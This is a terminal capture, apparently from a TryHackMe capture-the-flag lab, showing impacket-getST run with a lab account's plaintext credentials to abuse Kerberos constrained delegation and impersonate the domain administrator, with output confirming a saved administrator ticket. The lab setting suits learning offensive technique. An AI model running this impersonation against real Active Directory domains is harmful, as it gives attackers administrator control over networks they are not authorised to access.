 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/CroccCrew]
└──╼ #impacket-getST -spn 'oakley/DC.COOCTUS.CORP' -impersonate 'administrator' cooctus.corp/'password-reset':'resetpassword'
Impacket v0.11.0 - Copyright 2023 Fortra

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache